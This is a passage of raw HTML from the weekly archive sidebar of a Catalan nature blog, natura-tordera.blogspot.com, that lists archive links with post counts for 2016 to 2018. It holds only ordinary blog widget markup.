<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_08_archive.html'>
8 de juliol - 15 de juliol
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_01_archive.html'>
1 de juliol - 8 de juliol
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_24_archive.html'>
24 de juny - 1 de juliol
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_17_archive.html'>
17 de juny - 24 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_10_archive.html'>
10 de juny - 17 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_06_03_archive.html'>
3 de juny - 10 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_27_archive.html'>
27 de maig - 3 de juny
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_20_archive.html'>
20 de maig - 27 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_13_archive.html'>
13 de maig - 20 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_05_06_archive.html'>
6 de maig - 13 de maig
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_29_archive.html'>
29 d&#8217;abril - 6 de maig
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_22_archive.html'>
22 d&#8217;abril - 29 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_15_archive.html'>
15 d&#8217;abril - 22 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_08_archive.html'>
8 d&#8217;abril - 15 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_04_01_archive.html'>
1 d&#8217;abril - 8 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_25_archive.html'>
25 de març - 1 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_18_archive.html'>
18 de març - 25 de març
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_11_archive.html'>
11 de març - 18 de març
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_03_04_archive.html'>
4 de març - 11 de març
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_25_archive.html'>
25 de febrer - 4 de març
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_18_archive.html'>
18 de febrer - 25 de febrer
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_11_archive.html'>
11 de febrer - 18 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_02_04_archive.html'>
4 de febrer - 11 de febrer
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_28_archive.html'>
28 de gener - 4 de febrer
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_21_archive.html'>
21 de gener - 28 de gener
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_14_archive.html'>
14 de gener - 21 de gener
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_01_07_archive.html'>
7 de gener - 14 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1954)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_31_archive.html'>
31 de desembre - 7 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_24_archive.html'>
24 de desembre - 31 de desembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_17_archive.html'>
17 de desembre - 24 de desembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_10_archive.html'>
10 de desembre - 17 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_12_03_archive.html'>
3 de desembre - 10 de desembre
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_26_archive.html'>
26 de novembre - 3 de desembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_19_archive.html'>
19 de novembre - 26 de novembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_12_archive.html'>
12 de novembre - 19 de novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_11_05_archive.html'>
5 de novembre - 12 de novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_29_archive.html'>
29 d&#8217;octubre - 5 de novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_22_archive.html'>
22 d&#8217;octubre - 29 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_15_archive.html'>
15 d&#8217;octubre - 22 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_08_archive.html'>
8 d&#8217;octubre - 15 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_10_01_archive.html'>
1 d&#8217;octubre - 8 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_24_archive.html'>
24 de setembre - 1 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_17_archive.html'>
17 de setembre - 24 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_10_archive.html'>
10 de setembre - 17 de setembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_09_03_archive.html'>
3 de setembre - 10 de setembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_27_archive.html'>
27 d&#8217;agost - 3 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_20_archive.html'>
20 d&#8217;agost - 27 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_13_archive.html'>
13 d&#8217;agost - 20 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_08_06_archive.html'>
6 d&#8217;agost - 13 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_30_archive.html'>
30 de juliol - 6 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_23_archive.html'>
23 de juliol - 30 de juliol
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_16_archive.html'>
16 de juliol - 23 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_09_archive.html'>
9 de juliol - 16 de juliol
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_02_archive.html'>
2 de juliol - 9 de juliol
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_25_archive.html'>
25 de juny - 2 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_18_archive.html'>
18 de juny - 25 de juny
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_11_archive.html'>
11 de juny - 18 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_04_archive.html'>
4 de juny - 11 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_28_archive.html'>
28 de maig - 4 de juny
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_21_archive.html'>
21 de maig - 28 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_14_archive.html'>
14 de maig - 21 de maig
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_07_archive.html'>
7 de maig - 14 de maig
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_30_archive.html'>
30 d&#8217;abril - 7 de maig
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_23_archive.html'>
23 d&#8217;abril - 30 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_16_archive.html'>
16 d&#8217;abril - 23 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_09_archive.html'>
9 d&#8217;abril - 16 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_02_archive.html'>
2 d&#8217;abril - 9 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_26_archive.html'>
26 de març - 2 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_19_archive.html'>
19 de març - 26 de març
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_12_archive.html'>
12 de març - 19 de març
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_05_archive.html'>
5 de març - 12 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_26_archive.html'>
26 de febrer - 5 de març
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_19_archive.html'>
19 de febrer - 26 de febrer
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_12_archive.html'>
12 de febrer - 19 de febrer
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_05_archive.html'>
5 de febrer - 12 de febrer
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_29_archive.html'>
29 de gener - 5 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_22_archive.html'>
22 de gener - 29 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_15_archive.html'>
15 de gener - 22 de gener
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_08_archive.html'>
8 de gener - 15 de gener
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_01_archive.html'>
1 de gener - 8 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1224)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_25_archive.html'>
25 de desembre - 1 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_18_archive.html'>
18 de desembre - 25 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_11_archive.html'>
11 de desembre - 18 de desembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_04_archive.html'>
4 de desembre - 11 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_27_archive.html'>
